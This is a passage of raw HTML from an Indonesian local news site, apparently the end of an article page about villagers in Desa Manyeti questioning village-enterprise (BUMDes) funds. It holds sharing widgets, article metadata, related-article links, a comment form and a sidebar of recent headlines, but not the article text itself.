data-shared="sharing-print-9996"
class="share-print sd-button share-icon"
href="https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/#print?share=print"
target="_blank"
aria-labelledby="sharing-print-9996"
>
<span id="sharing-print-9996" hidden>Klik untuk mencetak(Membuka di jendela yang baru)</span>
<span>Cetak</span>
</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
data-shared="sharing-email-9996"
class="share-email sd-button share-icon"
href="mailto:?subject=%5BTulisan%20%5D%20Puluhan%20Warga%20Desa%20Manyeti%20Geruduk%20Kantor%20Kepala%20Desa%2C%20Pertanyakan%20Aliran%20Dana%20BUMDes&#038;body=https%3A%2F%2Fpelitaindo.news%2Fpuluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes%2F&#038;share=email"
target="_blank"
aria-labelledby="sharing-email-9996"
data-email-share-error-title="Apakah Anda sudah mengatur email?" data-email-share-error-text="Jika mengalami masalah berbagi melalui email, Anda mungkin belum mengatur email di browser. Anda perlu membuat email baru sendiri." data-email-share-nonce="991b82cca0" data-email-share-track-url="https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/?share=email">
<span id="sharing-email-9996" hidden>Klik untuk mengirimkan email tautan ke teman(Membuka di jendela yang baru)</span>
<span>Surat elektronik</span>
</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
data-shared="sharing-telegram-9996"
class="share-telegram sd-button share-icon"
href="https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/?share=telegram"
target="_blank"
aria-labelledby="sharing-telegram-9996"
>
<span id="sharing-telegram-9996" hidden>Klik untuk berbagi di Telegram(Membuka di jendela yang baru)</span>
<span>Telegram</span>
</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
data-shared="sharing-whatsapp-9996"
class="share-jetpack-whatsapp sd-button share-icon"
href="https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/?share=jetpack-whatsapp"
target="_blank"
aria-labelledby="sharing-whatsapp-9996"
>
<span id="sharing-whatsapp-9996" hidden>Klik untuk berbagi di WhatsApp(Membuka di jendela yang baru)</span>
<span>WhatsApp</span>
</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-196061271-9996-696cb01069a1d' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=196061271&amp;post_id=9996&amp;origin=pelitaindo.news&amp;obj_id=196061271-9996-696cb01069a1d' data-name='like-post-frame-196061271-9996-696cb01069a1d' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div><div id='jp-relatedposts' class='jp-relatedposts' ><h3 class="jp-relatedposts-headline"><em>Terkait</em></h3></div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Bagikan</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpelitaindo.news%2Fpuluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Puluhan+Warga+Desa+Manyeti+Geruduk+Kantor+Kepala+Desa%2C+Pertanyakan+Aliran+Dana+BUMDes&url=https%3A%2F%2Fpelitaindo.news%2Fpuluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes%2F&via=pelitaindonews" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/&amp;media=https://pelitaindo.news/wp-content/uploads/2023/04/desa-manyeti.jpg&description=Puluhan+Warga+Desa+Manyeti+Geruduk+Kantor+Kepala+Desa%2C+Pertanyakan+Aliran+Dana+BUMDes" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Puluhan+Warga+Desa+Manyeti+Geruduk+Kantor+Kepala+Desa%2C+Pertanyakan+Aliran+Dana+BUMDes %0A%0A https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Puluhan Warga Desa Manyeti Geruduk Kantor Kepala Desa, Pertanyakan Aliran Dana BUMDes&body=https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/" title="Surel" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Surel</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://pelitaindo.news/bk-akan-investigasi-viralnya-video-wakil-ketua-dprd-sulut-aniaya-perempuan/">BK Akan Investigasi Viralnya Video Wakil Ketua DPRD Sulut Aniaya Perempuan</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://pelitaindo.news/kades-leyangan-akui-tandatangani-perijinan-galian-c-pemasukan-untuk-pad-nihil/">Kades Leyangan Akui Tandatangani Perijinan Galian C, Pemasukan untuk PAD Nihil</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pelitaindo.news/author/red/">Anas Nasikhin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anas Nasikhin"><meta itemprop="url" content="https://pelitaindo.news/author/red/"></span><meta itemprop="datePublished" content="2023-04-11T14:23:13+07:00"><meta itemprop="dateModified" content="2023-04-11T14:23:13+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png"></span><meta itemprop="name" content="pelitaindonews"></span><meta itemprop="headline " content="Puluhan Warga Desa Manyeti Geruduk Kantor Kepala Desa, Pertanyakan Aliran Dana BUMDes"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/04/desa-manyeti.jpg?fit=800%2C748&ssl=1"><meta itemprop="width" content="800"><meta itemprop="height" content="748"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/aset-strategis-jawa-barat-terancam-corong-jabar-sorot-bahaya-titipan-politik-di-bank-bjb/"  rel="bookmark" class="td-image-wrap " title="Aset Strategis Jawa Barat Terancam? Corong Jabar Sorot Bahaya Titipan Politik di Bank BJB!" ><img class="entry-thumb" src="" alt="" title="Aset Strategis Jawa Barat Terancam? Corong Jabar Sorot Bahaya Titipan Politik di Bank BJB!" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/11/kang-iyus3.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/11/kang-iyus3.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/ekonomi-wirausaha/" class="td-post-category">Ekonomi &amp; Wirausaha</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/aset-strategis-jawa-barat-terancam-corong-jabar-sorot-bahaya-titipan-politik-di-bank-bjb/"  rel="bookmark" title="Aset Strategis Jawa Barat Terancam? Corong Jabar Sorot Bahaya Titipan Politik di Bank BJB!">Aset Strategis Jawa Barat Terancam? Corong Jabar Sorot Bahaya Titipan Politik di Bank BJB!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/asep-romy-gandeng-bpjs-ketenagakerjaan-sosialisasi-di-cicalengka/"  rel="bookmark" class="td-image-wrap " title="Asep Romy Gandeng BPJS Ketenagakerjaan Sosialisasi di Cicalengka" ><img class="entry-thumb" src="" alt="" title="Asep Romy Gandeng BPJS Ketenagakerjaan Sosialisasi di Cicalengka" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/09/Asep-Romy-Romaya-Gandeng-BPJS-Ketenaga-Kerjaan.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/09/Asep-Romy-Romaya-Gandeng-BPJS-Ketenaga-Kerjaan.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/ekonomi-wirausaha/" class="td-post-category">Ekonomi &amp; Wirausaha</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/asep-romy-gandeng-bpjs-ketenagakerjaan-sosialisasi-di-cicalengka/"  rel="bookmark" title="Asep Romy Gandeng BPJS Ketenagakerjaan Sosialisasi di Cicalengka">Asep Romy Gandeng BPJS Ketenagakerjaan Sosialisasi di Cicalengka</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/koperasi-desa-dan-kelurahan-merah-putih-resmi-diluncurkan-serentak-di-80-ribu-titik/"  rel="bookmark" class="td-image-wrap " title="Koperasi Desa dan Kelurahan Merah Putih Resmi Diluncurkan Serentak di 80 Ribu Titik" ><img class="entry-thumb" src="" alt="" title="Koperasi Desa dan Kelurahan Merah Putih Resmi Diluncurkan Serentak di 80 Ribu Titik" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/07/IMG-20250721-WA0002.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/07/IMG-20250721-WA0002.jpg?resize=309%2C347&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/ekonomi-wirausaha/" class="td-post-category">Ekonomi &amp; Wirausaha</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/koperasi-desa-dan-kelurahan-merah-putih-resmi-diluncurkan-serentak-di-80-ribu-titik/"  rel="bookmark" title="Koperasi Desa dan Kelurahan Merah Putih Resmi Diluncurkan Serentak di 80 Ribu Titik">Koperasi Desa dan Kelurahan Merah Putih Resmi Diluncurkan Serentak di 80 Ribu Titik</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/menghidupkan-kembali-konsep-koperasi-bung-hatta-dalam-koperasi-desa-merah-putih/"  rel="bookmark" class="td-image-wrap " title="Menghidupkan Kembali Konsep Koperasi Bung Hatta dalam Koperasi Desa Merah Putih" ><img class="entry-thumb" src="" alt="" title="Menghidupkan Kembali Konsep Koperasi Bung Hatta dalam Koperasi Desa Merah Putih" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/07/helm.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/07/helm.jpg?resize=476%2C344&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/ekonomi-wirausaha/" class="td-post-category">Ekonomi &amp; Wirausaha</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/menghidupkan-kembali-konsep-koperasi-bung-hatta-dalam-koperasi-desa-merah-putih/"  rel="bookmark" title="Menghidupkan Kembali Konsep Koperasi Bung Hatta dalam Koperasi Desa Merah Putih">Menghidupkan Kembali Konsep Koperasi Bung Hatta dalam Koperasi Desa Merah Putih</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/kolaborasi-koperasi-dan-pemkot-cimahi-rayakan-hut-ke-78-dengan-semangat-baru/"  rel="bookmark" class="td-image-wrap " title="Kolaborasi Koperasi dan Pemkot Cimahi: Rayakan HUT ke-78 dengan Semangat Baru" ><img class="entry-thumb" src="" alt="" title="Kolaborasi Koperasi dan Pemkot Cimahi: Rayakan HUT ke-78 dengan Semangat Baru" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/07/IMG-20250713-WA0007.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/07/IMG-20250713-WA0007.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/ekonomi-wirausaha/" class="td-post-category">Ekonomi &amp; Wirausaha</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/kolaborasi-koperasi-dan-pemkot-cimahi-rayakan-hut-ke-78-dengan-semangat-baru/"  rel="bookmark" title="Kolaborasi Koperasi dan Pemkot Cimahi: Rayakan HUT ke-78 dengan Semangat Baru">Kolaborasi Koperasi dan Pemkot Cimahi: Rayakan HUT ke-78 dengan Semangat Baru</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/hari-koperasi-ke-78-helmy-yusuf-saatnya-koperasi-kembali-jadi-alat-perjuangan-rakyat/"  rel="bookmark" class="td-image-wrap " title="Hari Koperasi ke-78, Helmy Yusuf: Saatnya Koperasi Kembali Jadi Alat Perjuangan Rakyat" ><img class="entry-thumb" src="" alt="" title="Hari Koperasi ke-78, Helmy Yusuf: Saatnya Koperasi Kembali Jadi Alat Perjuangan Rakyat" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/07/IMG-20250712-WA0008.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/07/IMG-20250712-WA0008.jpg?resize=471%2C336&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/ekonomi-wirausaha/" class="td-post-category">Ekonomi &amp; Wirausaha</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/hari-koperasi-ke-78-helmy-yusuf-saatnya-koperasi-kembali-jadi-alat-perjuangan-rakyat/"  rel="bookmark" title="Hari Koperasi ke-78, Helmy Yusuf: Saatnya Koperasi Kembali Jadi Alat Perjuangan Rakyat">Hari Koperasi ke-78, Helmy Yusuf: Saatnya Koperasi Kembali Jadi Alat Perjuangan Rakyat</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Terima kasih atas Koemntar Anda. Ikuti terus kontens portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/#respond" style="display:none;">Batalkan balasan</a></small></h3><form id="commentform" class="comment-form">
<iframe
title="Formulir Komentar"
src="https://jetpack.wordpress.com/jetpack-comment/?blogid=196061271&#038;postid=9996&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+Koemntar+Anda.+Ikuti+terus+kontens+portal+ini.&#038;jetpack_comments_nonce=881c13abb0&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=light&#038;lang=id_ID&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=df9b87b566c71e3bd87dd3c3a0e392df6f4c3718#parent=https%3A%2F%2Fpelitaindo.news%2Fpuluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes%2F"
name="jetpack_remote_comment"
style="width:100%; height: 430px; border:0;"
class="jetpack_remote_comment"
id="jetpack_remote_comment"
sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
>
</iframe>
<!--[if !IE]><!-->
<!--<![endif]--></form></div>
<input type="hidden" name="comment_parent" id="comment_parent" value="" /></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_6 td_block_template_1"><div class="td-all-devices"><a href="https://www.google.com"><img data-lazyloaded="1" src="[data-uri]" width="300" height="250" alt="Google search engine" data-src="https://pelitaindo.news/wp-content/uploads/2024/07/rec-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-full-cell td-block-color-style-1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><h4 class="block-title"><span class="td-pulldown-size">Terkini</span></h4><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/pt-kartika-aurora-textile-bantah-tuduhan-pencemaran-limbah-klaim-ipal-sesuai-baku-mutu/" target="_blank" rel="bookmark" class="td-image-wrap " title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu" ><img class="entry-thumb" src="" alt="" title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0001-scaled.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0001-scaled.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/pt-kartika-aurora-textile-bantah-tuduhan-pencemaran-limbah-klaim-ipal-sesuai-baku-mutu/" target="_blank" rel="bookmark" title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu">PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:11:28+07:00" >17/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/skandal-limbah-tekstil-majalaya-pt-kartika-aurora-textile-diduga-buang-b3-diam-diam/" target="_blank" rel="bookmark" class="td-image-wrap " title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam" ><img class="entry-thumb" src="" alt="" title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0002.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0002.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/skandal-limbah-tekstil-majalaya-pt-kartika-aurora-textile-diduga-buang-b3-diam-diam/" target="_blank" rel="bookmark" title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam">Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:24:34+07:00" >16/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/proyek-irigasi-rp47-miliar-disorot-lsm-kpahn-laporkan-bbws-citanduy-ke-kejati-jabar/" target="_blank" rel="bookmark" class="td-image-wrap " title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar" ><img class="entry-thumb" src="" alt="" title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0002.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0002.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/proyek-irigasi-rp47-miliar-disorot-lsm-kpahn-laporkan-bbws-citanduy-ke-kejati-jabar/" target="_blank" rel="bookmark" title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar">Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T19:45:00+07:00" >15/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/pamit-usai-dua-periode-kades-sukawera-sampaikan-apresiasi/" target="_blank" rel="bookmark" class="td-image-wrap " title="Pamit Usai Dua Periode, Kades Sukawera Sampaikan Apresiasi" ><img class="entry-thumb" src="" alt="" title="Pamit Usai Dua Periode, Kades Sukawera Sampaikan Apresiasi" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/pamit-usai-dua-periode-kades-sukawera-sampaikan-apresiasi/" target="_blank" rel="bookmark" title="Pamit Usai Dua Periode, Kades Sukawera Sampaikan Apresiasi">Pamit Usai Dua Periode, Kades Sukawera Sampaikan Apresiasi</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:32:39+07:00" >15/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/psi-majalengka-mangprang-struktur-desa-dikebut-bidik-kursi-dprd-2029/" target="_blank" rel="bookmark" class="td-image-wrap " title="PSI Majalengka Mangprang, Struktur Desa Dikebut, Bidik Kursi DPRD 2029" ><img class="entry-thumb" src="" alt="" title="PSI Majalengka Mangprang, Struktur Desa Dikebut, Bidik Kursi DPRD 2029" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260111-WA0001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260111-WA0001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/psi-majalengka-mangprang-struktur-desa-dikebut-bidik-kursi-dprd-2029/" target="_blank" rel="bookmark" title="PSI Majalengka Mangprang, Struktur Desa Dikebut, Bidik Kursi DPRD 2029">PSI Majalengka Mangprang, Struktur Desa Dikebut, Bidik Kursi DPRD 2029</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T10:27:01+07:00" >11/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/laporan-masyarakat-menumpuk-kang-iyus-ingatkan-kejati-jabar-jangan-biarkan-hukum-terkunci/" target="_blank" rel="bookmark" class="td-image-wrap " title="Laporan Masyarakat Menumpuk, Kang Iyus Ingatkan Kejati Jabar Jangan Biarkan Hukum Terkunci" ><img class="entry-thumb" src="" alt="" title="Laporan Masyarakat Menumpuk, Kang Iyus Ingatkan Kejati Jabar Jangan Biarkan Hukum Terkunci" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/11/kang-iyus3.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/11/kang-iyus3.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/laporan-masyarakat-menumpuk-kang-iyus-ingatkan-kejati-jabar-jangan-biarkan-hukum-terkunci/" target="_blank" rel="bookmark" title="Laporan Masyarakat Menumpuk, Kang Iyus Ingatkan Kejati Jabar Jangan Biarkan Hukum Terkunci">Laporan Masyarakat Menumpuk, Kang Iyus Ingatkan Kejati Jabar Jangan Biarkan Hukum...</a></h3><div class="meta-info">
